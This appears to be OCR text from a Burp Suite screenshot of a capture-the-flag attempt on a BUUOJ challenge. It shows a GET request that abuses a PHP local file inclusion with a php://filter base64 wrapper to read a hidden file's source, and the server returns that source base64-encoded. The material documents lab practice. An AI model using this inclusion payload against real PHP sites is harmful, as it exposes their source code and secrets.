 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET //user.php?page=php://filter/read=convert.base64-encode/resource=ffffllllaaaaggg
HTTP/1.1
2 Host: fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Referer: http://fc7bccd5-1cba-40a9-9d7d-ba5d977bc73d.node4.buuoj.cn:81/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=9ttg36r9q6lm7k0i2p1mohso33
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 16 Nov 2022 06:19:45 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.5.9-1ubuntu4.11
12
13 PD9waHAKaWYgKEZMQUdfU0lHICE9IDEpewogICAgZGllKCJ5b3UgY2FuIG5vdCB2aXNpdCBpdCBkaXJlY3RseSIpOwp9
ZWxzZSB7CiAgICBlY2hvICJ5b3UgY2FuIGZpbmQgc3RoIGluIG00YWFhbm5uZ2dnZWVlIjsKfQo/Pg==
? Search... 0 matches
INSPECTOR
Done 509 bytes | 81 millis